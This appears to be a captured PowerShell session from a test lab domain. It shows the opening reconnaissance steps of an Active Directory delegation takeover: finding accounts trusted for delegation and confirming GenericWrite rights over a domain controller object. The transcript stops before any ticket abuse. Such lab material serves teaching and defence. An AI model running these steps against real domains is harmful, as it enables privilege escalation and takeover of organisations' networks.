 PS C:\Temp> whoami
testlab\attacker
PS C:\Temp> # the target computer object we're taking over
PS C:\Temp> $TargetComputer = "primary.testlab.local"
PS C:\Temp>
PS C:\Temp> # find targets with S4U2Self enabled
PS C:\Temp> Get-DomainObject -LDAPFilter '(userAccountControl:1.2.840.113556.1.4.803:=16777216)' -Properties samac
countname,useraccountcontrol | fl
samaccountname : sqlservice
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
samaccountname : patsy
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
samaccountname : constraineduser
useraccountcontrol : NORMAL_ACCOUNT, DONT_EXPIRE_PASSWORD, TRUSTED_TO_AUTH_FOR_DELEGATION
PS C:\Temp>
PS C:\Temp> # get our attacker's SID (account with rights over the target)
PS C:\Temp> $AttackerSID = Get-DomainUser attacker -Properties objectsid | Select -Expand objectsid
PS C:\Temp>
PS C:\Temp> # verify the GenericWrite permissions on $TargetComputer
PS C:\Temp> $ACE = Get-DomainObjectACL $TargetComputer | ?{$_.SecurityIdentifier -match $AttackerSID}
PS C:\Temp> $ACE
ObjectDN : CN=PRIMARY,OU=Domain Controllers,DC=testlab,DC=local
ObjectSID : S-1-5-21-883232822-274137685-4173207997-1002
ActiveDirectoryRights : ListChildren, ReadProperty, GenericWrite
BinaryLength : 36
AceQualifier : AccessAllowed
IsCallback : False
OpaqueLength : 0
AccessMask : 131132
SecurityIdentifier : S-1-5-21-883232822-274137685-4173207997-4116
AceType : AccessAllowed
AceFlags : None
IsInherited : False
InheritanceFlags : None
PropagationFlags : None
AuditFlags : None
PS C:\Temp> ConvertFrom-SID $ACE.SecurityIdentifier
TESTLAB\attacker